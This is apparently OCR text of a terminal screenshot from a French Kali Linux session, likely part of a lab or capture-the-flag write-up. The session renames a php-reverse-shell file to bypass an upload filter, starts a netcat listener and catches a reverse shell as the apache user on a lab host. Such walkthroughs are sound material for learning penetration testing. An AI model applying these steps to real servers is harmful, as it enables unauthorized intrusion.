 1 2 3 4
19:47
mass@kali: ~/Téléchargements/php-reverse-shell-1.0
Fichier Actions Éditer Vue Aide
Shell No. 1 × mass@kali: ~/Téléchargements/php-reverse-shell-1.0 × mass@kali: ~/Téléchargements/php-reverse-shell-1.0 ×
┌──(mass㉿kali)-[~/Téléchargements/php-reverse-shell-1.0]
└─$ ls
CHANGELOG COPYING.GPL COPYING.PHP-REVERSE-SHELL decryptpass.py php-reverse-shell.php.png
┌──(mass㉿kali)-[~/Téléchargements/php-reverse-shell-1.0]
└─$ mv php-reverse-shell.php.png php-reverse-shell.php
┌──(mass㉿kali)-[~/Téléchargements/php-reverse-shell-1.0]
└─$ ls
CHANGELOG COPYING.GPL COPYING.PHP-REVERSE-SHELL decryptpass.py php-reverse-shell.php
┌──(mass㉿kali)-[~/Téléchargements/php-reverse-shell-1.0]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.0.107] from (UNKNOWN) [192.168.0.100] 39874
Linux localhost.localdomain 2.6.32-573.8.1.el6.x86_64 #1 SMP Tue Nov 10 18:01:38 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
15:45:39 up 58 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.1$ id
id
Nous avons accès au shell.
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.1$ whoami
whoami
apache
sh-4.1$